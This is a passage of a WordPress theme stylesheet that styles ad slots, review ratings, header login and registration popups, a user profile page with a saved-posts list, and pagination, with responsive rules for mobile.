.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 18px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-before-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Footer Location
 **/
.betteradscontainer.adloc-before-footer{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-footer .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 14px;
}


/**
 * ->After Related Ajax
 **/
.betteradscontainer.adloc-ajaxed-related{
    padding: 20px 0;
    margin-bottom: -15px;
}


/**
 * ->After Tags Before Author Box
 **/
.betteradscontainer.adloc-post-before-author{
    margin-bottom: 0;
}


/**
 * =>Review
 **/
.betterstudio-review{
    background-color: #ffffff;
    padding: 20px 20px 5px;
    margin-bottom: 20px;
    border: 1px solid #dedede;
    clear: left;
}
.betterstudio-review .page-heading{
    margin: 0 0 10px 0;
    font-size: 22px;
}
.betterstudio-review .verdict{
    padding: 20px;
    margin: -20px -20px 10px;
    border-bottom: 1px solid #e8e8e8;
}
.betterstudio-review .verdict .overall{
    float: left;
    background-color: #000000;
    color: #fff;
    padding: 10px;
    width: 160px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 500;
}
.betterstudio-review .verdict .overall .rate{
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    display: block;
}
.betterstudio-review .verdict .overall .rate .percentage{
    font-size: 24px; line-height: 24px;
}
.betterstudio-review .verdict-summary{
    padding-left: 180px;
}
.betterstudio-review .criteria-list{
    list-style: none;
    padding: 0;
}
.betterstudio-review .criteria-list li{
    border-bottom: 1px solid #ececec;
    padding: 8px 0;
}
.betterstudio-review .criteria-list li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.betterstudio-review .criteria-list li .criterion .rate{
    float: right;
}
.betterstudio-review .criteria-list li .rating-stars{
    float: right;
    margin-top: -20px;
}
.betterstudio-review .criteria-list li .rating-bar{
    width: 100%;
    margin: 10px 0 5px 0;
    height: 15px;
}
.betterstudio-review .criteria-list li .rating-bar span{
    height: 15px;
}
.betterstudio-review .review-description{
    margin-top: 20px;
}


/**
 * =>Star rating
 **/
.rating-stars{
    float: none;
    max-width: 80px;
    font-size: 15px;
    color: #c3c3c3;
    text-align: left;
    position: relative;
    direction: ltr;
}
.ie .rating-stars{
    max-width: 95px;
    width: 95px;
    height: 20px;
    overflow: hidden;
}
.rating-stars span,
.rating-stars span:before,
.rating-stars:before{
    content: "\f005\f005\f005\f005\f005";
    color: inherit;
    letter-spacing: 2px;
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    white-space:nowrap;
}
.rating-stars span{
    color: inherit;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    text-indent: -9999px;
    display: inline-block;
}
.rating-stars span:before{
    color: #000000;
    text-indent: 0;
}
.betterstudio-review .verdict .rating-stars{
    margin: 15px auto 7px;
    color: rgba(0, 0, 0, 0.23);
}
.betterstudio-review .criteria-list .rating-stars{
    color: #c3c3c3;
}
.betterstudio-review .verdict .rating-stars span:before{
    color: #fff;
}
.post-meta .rating-stars span:before,
.post-meta .rating-stars span,
.post-meta .rating-stars:before,
.post-meta .rating-stars{
    display: inline-block;
    font-size: 12px;
    float: right;
    line-height: 19px;
    direction: ltr;
}


/**
 * =>Bar rating
 **/
.rating-bar{
    float: none;
    width: 60px;
    font-size: 15px;
    background-color: #c3c3c3;
    text-align: left;
    position: relative;
    height: 12px;
    display: block;
    direction: ltr;
}
.rating-bar span{
    height: 12px;
    display: block;
    background-color: #000000;
}
.rating-bar span.rate-number{
    background-color: transparent !important;
    width: auto;
    height: 12px;
    position: absolute;
    top: 0;
    margin-top: -3px;
    right: -20px;
    font-size: 10px;
}
.betterstudio-review .verdict .rating-bar{
    margin: 15px auto 7px auto;
    background-color: rgba(0, 0, 0, 0.23);
    height: 10px;
}
.betterstudio-review .verdict .rating-bar span{
    height: 10px;
}
.betterstudio-review .criteria-list .rating-bar{
    background-color: #c3c3c3;
}
.betterstudio-review .verdict .rating-bar span{
    background-color: #fff;
}
.post-meta .rating-bar{
    display: inline-block;
    height: 9px;
    float: right;
    margin-top: 6px;
}
.post-meta .rating-bar span{
    height: 9px;
}

/* Subscribe block in header */
.header-subscribe{
    float: left;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    line-height: 12px;

}
.subscribe-icon{
    width: 31px;
    height: 31px;
    float: left;
    margin-top:10px;
    margin-bottom:10px;
    color: red;
}
.subscribe-text{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    color: #ababab;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 50px;
    float: right;
    margin-left: 10px;
    padding-top: 5px;
}



/* Auth block in header */

.header-auth {
    float: right;
    position: relative;
    margin: -5px;
    padding: 5px;
}
.header-login-btn, .header-profile-btn {
    height: 50px;
    cursor: pointer;
}
#header-login-form,
#header-reg-form {

    background: white;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}

#header-login-form .login-links a,
#header-reg-form .login-links a {
    color: #7A7B77;
    font-size: 0.875em;
}
#header-reg-form p,
#header-login-form p {
    display: inline-block;
    width: 100%;
}
#header-login-form p > input,
#header-reg-form p > input{
    display: inline-block;
    float: left;
    width: 60%;
    border-radius: 5px;
    border: 2px solid #dadada;
    box-shadow: none;

}
#header-login-form p > input::-webkit-input-placeholder,
#header-login-form p > input::-moz-placeholder,
#header-login-form p > input:-ms-input-placeholder,
#header-login-form p > input:-moz-placeholder,
#header-reg-form p > input::-webkit-input-placeholder,
#header-reg-form p > input::-moz-placeholder,
#header-reg-form p > input:-ms-input-placeholder,
#header-reg-form p > input:-moz-placeholder
{
    color: #b4b4b4;
}
#header-login-form p > span,
#header-reg-form p > span {
    display: inline-block;
    float: left;
    width: 40%;
    line-height: 18px;
    padding-left: 10px;
    font-size: 0.875em;
}

.header-profile-btn-wrapper {
    float: right;
    position: relative;
}
#header-profile-counter {
    position: absolute;
    font-size: 14px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: bold;
    color: white;
    width: 25px;
    height: 25px;
    line-height: 25px;
    top: 0;
    right: 0;
    text-align: center;
}
.header-display-name {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 0.75em;
    line-height: 12px;
    color: #C7C7C7;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: right;
    height: 50px;
    float: right;
    margin-right: 10px;
    padding-top: 5px;
    cursor:pointer;
}
.header-display-name:hover{
    color: #ababab;
}
.header-profile-links {
    display: none;
    position: absolute;
    top: 60px;
    right: 0;
    white-space: nowrap;
    color: #C7C7C7;
}
.header-profile-links a {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #C7C7C7;
}
/* Modal Tooltips */
.sign-in-block, .user-pannel{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    right: 0;
    top: 65px;
    height:          auto;
    width:           370px;
    position:        absolute;
    display:        none;
    background-color: #fff;
    z-index:         999999;
    border: 1px solid #ababab;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);;
}

.sign-in-block .tabs .login-tab,
.sign-in-block .tabs .reg-tab{

    font-size: 14px;
    color: #555555;
    text-align: center;
    float: left;
    width: 50%;
    background-color: white;
    padding: 15px;

}
.sign-in-block .tabs .login-tab span,
.sign-in-block .tabs .reg-tab span{
    cursor:pointer;
}
.sign-in-block .tabs .login-tab.non-active,
.sign-in-block .tabs .reg-tab.non-active
{ background-color:#ededed;
}
.sign-in-block.in-overlay{
    left: 0;
    right: 0;
    top: 35%;
    margin:auto;
}
.overlay{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 999999;
}
.popup-section{
    width: 60%;
    height: auto;
    position: absolute;
    margin: auto;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0;
}
/* login-part */
.login-block #header-login-form p:last-child > span,
.reg-block #header-reg-form p:last-child > span
{
    text-align: center;
}
.login-block #header-login-form p > span > input,
.reg-block #header-reg-form p > span > input
{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: auto;
    padding: 2px 15% 2px 15%;
    border-radius: 5px;
    background-color: #bbbbbb;
    font-weight:500;
    text-transform: capitalize!important;
}

.login-block, .reg-block
{
    padding: 30px 20px 15px 30px;
    margin-top: 40px;
}
.reg-block{
    display:none;
}

.wp-social-login-widget{
    margin-bottom: 10px;
}
.wp-social-login-provider-list .fa{
    background-color: #bbbbbb;
    width: 40px;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    line-height: 40px;
    display: inline-block;
    padding: 0 8px 0 8px;
    margin: 0 4px 0 4px;
    cursor: pointer;
    vertical-align: middle;
}
.wp-social-login-connect-with {
    float: left;
    max-width: 100px;
    padding-top: 8px;
    line-height: 20px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #555555;
    font-size: 14px;
}
.notice{
    width: 100%;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 12px;
    font-style: italic;
    padding-top: 10px;
    text-align: left;
    line-height: 16px;
}
.modal-toolpip .error{

    font-style: italic;
    color: #a50101;
    font-size:14px;
    line-height: 1.2;
}
/* User-pannel */
.user-pannel{

}
.user-pannel .controls{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
}
.user-pannel .controls a{
    color: #ffffff;
    border-radius: 5px;
}
.user-pannel .controls a:first-child{

    margin: 20px 0 20px 30px;
    padding: 6px 10px;
    float: left;
    background-color: #bbbbbb;
}
.user-pannel .controls a:first-child:hover{

    background-color:#aaaaaa;
}
.user-pannel .controls a:last-child{

    margin: 20px 12px 20px 0;
    padding: 6px 10px;
    background-color: #777777;
    float: right;
}
.user-pannel .controls a:last-child:hover{
    background-color:#6a6a6a;
}
.user-info, .defer{
    border-bottom: 1px solid #dadada;
}
.defer{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: 72px;
    position: relative;
}
.defer div span{
 font-size: 0.875em;
}
.defer div:first-child{
    padding-left: 20px;
    position: absolute;
    height: 30px;
    top: 0;
    bottom: 0;
    margin: auto;
    line-height: 14px;
}
.defer div:first-child:before{
    content: "";
    background: transparent left center url(images/icons/clock.svg) no-repeat;
    position: absolute;
    height: 14px;
    width: 14px;
    left: 0px;
    top: 0;
    bottom: 0;
}
.defer div:first-child span{


}
.defer div:last-child{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 70px;
}
.defer div:last-child span{
    vertical-align: middle;
}


.defer div:last-child a{
    background-color: #bbbbbb;
    padding: 8px 10px;
    line-height: 20px;
    border-radius: 5px;
    vertical-align: middle;
}
.defer div:last-child span{

    font-size:1.8em;
    color:#777777;
    vertical-align: middle;
}
.defer div:last-child a{
    margin: 0 10px 0 10px;
    font-size: 0.75em;
    color: #ffffff;
    vertical-align: middle;
}
.defer div:last-child a:hover{
     background-color:#aaaaaa;
}
.defer, .user-info{
    padding:10px;
}
.user-info p{
    margin:0;
    padding-left:20px;
}
.user-info p:last-child{
    margin:0;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    color: #777777;
}
.user-info p:first-child{
    margin:0;
    font-family: "Georgia Bold";
    font-size: 1em;
    color: #555555;
}

/**
 * => Main page restyling
 **/

.main-2items-news article .listing-inner{
    padding-bottom: 0;
}
.listing-tb-1 article:last-of-type{
    display:none;
}


/* Blog-1 */
.listing-item-blog-1.has-post-thumbnail .post-summary,
.listing-item-blog-1.has-post-thumbnail .post-meta{

}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: left;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured {
    float: left;
    margin-right: 4%;

}
article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title, article.listing-item-blog-3 > .title{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
    line-height: 18px;
    font-size: 1.125em;
    text-align: inherit;
    text-transform: none;
    color: #555555;
}
article.listing-item-blog-1 .post-summary {
    font-family: Roboto;
    font-size: 0.875em;
    line-height:18px;
    color: #777777;
}
/* Classic-1 */
.main-2items-news h2.title,
.main-1item-news h2.title
{
    font-family: "Georgia Bold";
    color: #555555;
}
.main-1item-news h2.title{
    font-size: 2.25em;
    line-height: 40px;
}
.main-2items-news h2.title{
    font-size: 1em;
    line-height: 16px;
}
.listing-item-classic-1 h2.title:hover{
    color: #000000;
}
/* Summary */

.main-1item-news .post-summary{
    font: 1.125em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 24px;
}
.main-2items-news .post-summary{
    font: 0.75em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 14px;
}

/* Image section */
.main-2items-news .listing-item-classic-1 .featured {
    margin-bottom: 10px;
}
.main-2items-news .listing-item-classic-1 .featured .img-holder:before{
    padding-top: 67.5555%;
}
.main-1item-news .listing-item-classic-1 .featured .img-holder:before
{
    padding-top: 56.14%;
}
/* Meta-data */
.post-meta time{
    position: relative;
    color: #b4b4b4;
    font-size: 0.75em;
    font-family: Roboto!important;
}
/**/
.front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
    display:none;
}
.front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
    display:block;
}

/* All view button */
a.view-all-button span{
    text-transform: lowercase;
}
a.view-all-button{

    display: block;
    background-color: #bbbbbb;
    height: 25px;
    padding: 7px;
    border-radius: 5px;
    color: #ffffff;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    line-height: 12px;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}
a.view-all-button:hover{
    background-color:#777777;
}
.bs-listing-listing-thumbnail-1 a.view-all-button{
    margin-top: 0;
}
.main-responsive{
    display: none;
}
.right-responsive{
    display: block;
}

/**
 * => Profile page restyling || page-id-10757
 **/

.user-profile-header{
    display: flex;
    width: 100%;
    padding: 14px 10px 14px 20px;
    border: 1px solid #b9b9b9;
    font-family: 'Geogia';
    font-size: 1em;
    color: #555555;
}

.user-profile-content {
    padding: 40px 0 25px 0;
}

.user-profile-name{
    font-weight: bold;
}

.user-profile-email{
    font-family: 'Roboto';
    font-size: 0.75em;
}

.userpic-wrapper{
    height:45px;
    width:45px;
    float: left;
    margin-right:10px;
}

.h-block1{
    width:55%;

}

.h-block2{
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f4f4;
    margin: -14px 0;
}

.h-block3{
    width:20%;
    display: flex;
    align-items: center;
    justify-content: flex-end;

}

.h-block2 span{
    display: block;
    font-family: 'Roboto';
    font-size: 0.75em;
    padding-left: 10px;
}

.h-block3 button{
    width: 115px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    text-align: left;
    float: right;
    background-repeat: no-repeat;
    background-position: 93px;

}
.h-block3 button.down{
    background-image: url(images/btn_arr_cl.png);
}
.h-block3 button.up{
    background-image: url(images/btn_arr_op.png);
}
.h-block3 button:hover{
    background-color: #777777;
}

.form-row {
    display:flex;
}
#profile-form{
    margin-top:-1px;
    padding: 0px 10px 0px 20px;
    border: 1px solid #b9b9b9;

    display: none;
}

.form-item{
    white-space: nowrap;
    margin-bottom:15px !important;
    width: 55%;
}

.form-item label {
    min-width:80px;
    font-family:'Roboto';
    font-weight: normal;
    color:#000000;
}

.form-item input {
    font-family:'Roboto';
    font-size:0.875em;
    color:#777777;
    width:60%;
    box-shadow:none;
    border: 2px solid;
    border-color: rgba(0, 0, 0, 0);
    border-radius: 5px;
}
.form-item input.edit {
    border: 2px solid #dadada;
    border-radius: 5px;
}

.form-item a {
    margin-left: 3%;
}
.edit-icon{
    height:20px !important;
}

.form-desc span {
    font-family:'Roboto';
    font-style: italic;
    font-size:0.75em;
    width:182px;
}

.form-desc {
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.user-profile-buttons{
    background-color: #f4f4f4;
    margin: 0 -10px -14px -20px;
    padding: 21px 10px 21px 20px;
    border-top: 1px solid #dadada;
}

.exit{
    width: 60px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 0.75em;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;

}

.save{

    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.reset {
    margin-right:10px;
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.save:hover, .reset:hover, .exit:hover{
    background-color: #777777;
    color:#ffffff !important;
}
.error-msg{
    font-family:"Roboto Italic";
    font-size: 13px;
    color: #a50101;
}
.error-inpt{
   border: 2px solid #a50101;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}

/* pagination */

.bs-pagination {
    position: relative;
}
.btn-bs-pagination{
    line-height: 27px !important;
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
}
.bs-pagination-label {
    position: absolute;
    right: 0;
    top: 6px;
    margin-right: 75px;
    color: #777777;
    font-family: "Roboto";
    font-size: 0.85em;
    vertical-align: super;
}
.btn-bs-pagination.bs-pagination-in-loading, .btn-bs-pagination:hover, .btn-bs-pagination.hover {
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border: 2px solid #bbbbbb !important;
}

/* show posts */

.ril-header {
    margin:10px 0px 35px 0px;
    padding: 20px 10px 14px 10px;
    background-color: #ededed;
}

.ril-title {
    font-family: 'Roboto';
    font-size: 1em;
    font-weight: bold;
    color: #555555;
    padding-left:25px;
    background-image: url(images/icons/clock_active.svg);
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 17px;
}

.ril-count {
    font-family: 'Roboto';
    font-size: 14px;
    color: #777777;
    padding-left:25px;
}

.ril-buttons {
    margin-top:30px;
}

.ril-btn-select-all {
    margin-right: 20px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float:left;
}

.ril-btn-select-all:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: left;
}

.ril-btn-remove{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-align:left;
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
    background-image: url(images/x.png);
    background-repeat: no-repeat;
    background-position: 141px;
    padding-right: 30px;
}

.ril-btn-deselect-all:hover, .ril-btn-remove:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all:focus, .ril-btn-remove:focus, .ril-btn-select-all:focus{
    background-color: #bbbbbb;
    color: #ffffff !important;
}

.ril-post-item {
    position:relative;
}

.ril-post-item a{
    border-radius:5px;
}
.page-id-10757 .entry-content img{
    object-fit: cover;
}

/* _post */
.check-wpapper{
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
.thumb-wrapper{
    height:150px;
    overflow:hidden;
    border-radius: 5px;
}

.thumb-wrapper img{
    min-height:150px;
}
.profile-announce{
  display: none;
}
/* block: listin-item-thumbnail */
.page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
   display:none;
}
@media (min-width: 801px) and (max-width: 1100px){

    .user-profile-header{
        padding: 12px 0px 12px 5px;
    }

    .h-block1 {
        width: 50%;
    }

    .h-block2 {
        width: 30%;
        max-width: 210px;
    }

    .h-block2 span {
        padding-right: 5px;
    }

    .h-block3 {
        width: 22.5%;
        justify-content: center;
    }

    .h-block3 button {
        padding: 0 7px;
    }


}

@media (min-width: 801px) and (max-width: 830px){

    .h-block2 {
        width: 32%;
    }

    .h-block3 {
        width: 20%;
    }

    .h-block3 button {
        width: 85%;
        text-align: center;
    }

    .form-item {
        width:70%;
    }
}
@media only screen and (max-width: 800px){


    /* pagination */
    .btn-bs-pagination {
        line-height: 36px !important;
        min-height: 45px;
        min-width: 45px;
        font-size: 34px!important;
    }
    .bs-pagination-label {
        top: 8px;
        font-size: 1.125em;
        margin-right: 115px;
    }
    .btn-bs-pagination.prev {
        margin-right: 5px;
    }
    .btn-bs-pagination.prev .fa {
        margin-right: -20px;
    }
    .btn-bs-pagination.next .fa {
        margin-left: -20px;
    }
    .btn-bs-pagination .fa {
        margin-top: 6px;
    }

    .listing-item-tb-1 .title a{
        min-height: 60px;
        font-weight: 500;
        line-height: 20px;
        font-size: 1em;
    }
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .profile-announce {
        display: block;
        font-family: "Georgia Bold";
        font-size: 1.5em;
        color: #555555;
        border-top: 1px solid #ababab;
        padding-top: 12px;
        padding-bottom: 25px;
    }
    .profile-announce:before{
        content: "";
        position: absolute;
        top: 0;
        border-top: 1px solid #ababab;
        width: 33.333%;
        height: 6px;
        background-color: #e9e9e9;
    }

    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .h-block0{

    }
    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:1em;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 1em;
        height: 50px;
        background-position: 89.5% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:1.125em;
        width:100%;
    }

    .user-profile-email{
        font-size:1em;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:1.125em;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:1em;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding-left: 45px;
    }

    .ril-count {
        font-size:1.125em;
        font-weight:bold;
        padding-left: 45px;
    }

    .page-id-10757 .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }
    .page-id-10757  a.view-all-button{
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width:auto;
        font-size: 16px;
    }
    .page-id-10757 .listing-thumbnail .post-meta,
    .page-id-10757 .listing-thumbnail .post-meta a span{
        font-weight: 400;
        font-size: 1em;
    }
    .page-id-10757 .ril-buttons button{
        font-size: 1em;
    }
    .page-id-10757 .ril-btn-remove{
        background-size: 25px;
        background-position: right 10px top 10px;
        padding-right: 40px;
    }
    .page-id-10757 .ril-btn-select-all{
        width: 135px;
    }
    .page-id-10757 .user-profile-content {
        padding: 20px 0 25px 20px;
    }
    .page-id-10757 .listing.columns-1 .listing-item.listing-mg-4-item {
        width: 100%;
        padding: 0;

    }
    .listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before,
    .listing-mg-4-item .item-content:before{
        padding-top: 330px;
    }
    h3.section-heading span.h-text,
    h4.section-heading span.h-text{
        font-size: 1.4em;
    }
    .section-heading:after{
        display: none;
    }
    .listing-mg-4-item .content-container, .listing-mg-4-item .title {
        font-size: 20px;
        text-align: inherit;
        text-transform: initial;
    }
